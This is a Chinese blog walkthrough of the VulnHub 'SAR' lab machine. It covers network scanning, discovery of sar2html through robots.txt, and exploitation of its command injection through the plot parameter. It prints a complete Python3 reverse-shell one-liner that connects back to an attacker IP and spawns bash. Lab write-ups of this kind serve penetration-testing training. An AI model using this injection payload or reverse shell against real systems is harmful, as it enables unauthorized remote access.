🍬 博主介绍

👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~

✨主攻领域:【渗透领域】【应急响应】 【python】 【VulnHub靶场复现】【面试分析】

🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

🙏作者水平有限,欢迎各位大佬指点,相互学习进步!

目录

前言

一、信息收集

1、主机探测

2、端口扫描

3、漏洞扫描

nikto扫描

nmap扫描

二、渗透测试

1、web渗透+信息收集

2、sar2html

3、反弹shell

三、提权

1.SUID和sudo提权

2、定时任务

3、root权限

前言

靶机精讲 之 SAR ,vulnhub靶机,盲打这台机器吧,老手测试一下宝刀,新手验证一下成长!标准的攻击链,却也需要你的腾挪躲闪。sar2html利用获得立足点,自动任务提权,很简单,但也未必打得很顺利,实战就是这样,大处的利用你要会,小的知识点、技能点也不能含糊。小试牛刀一下,you can do it!

一、信息收集



1、主机探测

发现主机IP地址192.168.103.153

┌──(root💀kali)-[~]

└─# arp-scan -l

2、端口扫描

只开放了80端口,说明后面我们得从web入手

┌──(root??kali)-[~]

└─# nmap -sS -A -p- 192.168.103.153

3、漏洞扫描



nikto扫描

只扫描出来一个phpinfo页面,对于渗透靶机来讲不是关键信息

┌──(root💀kali)-[~]

└─# nikto -h 192.168.103.153



nmap扫描

扫描出来一个robots.txt目录,可以访问看

┌──(root💀kali)-[~]

└─# nmap --script=vuln -p80 192.168.103.153

二、渗透测试

1、web渗透+信息收集

直接访问80端口,是个Apache2 Ubuntu Default Page页面,没有什么价值



访问我们刚才利用nmap漏洞扫描出来的robots.txt文件,果然有一个提示,看样子应该是个目录,我们再继续访问这个sar2HTML



访问sar2HTML目录,然后点击New,就出现/index.php?plot=NEW,像是文件包含或者远程命令执行漏洞

2、sar2html



在exploit上检索,发现有关这个的漏洞利用



这个信息表明了一个名为 sar2html 的应用程序存在远程代码执行漏洞。通过向以下格式的URL发送请求,即可触发该漏洞:http://<ipaddr>/index.php?plot=;<command-here>。

在执行命令注入后,需要按下“select # host”按钮,这样您输入的命令输出将出现在滚动屏幕的底部。



我们这里查看下/etc/passwd,发现命令成功被执行,我们这里就可以想到,可以利用远程命令执行,进行执行木马,然后利用kali监听,然后反弹shell



自动写木马反弹shell网站

这里给小伙伴们推荐一个比较好用的写木马反弹shell的网站,网站界面也是非常好看的

Online - Reverse Shell GeneratorOnline Reverse Shell generator with Local Storage functionality, URI & Base64 Encoding, MSFVenom Generator, and Raw Mode. Great for CTFs.![]() https://www.revshells.com/

https://www.revshells.com/

3、反弹shell



我们这里选择这个python3的一句话木马进行反弹shell,比如常用的nc被过滤了,反弹不成功

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.103.129",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'

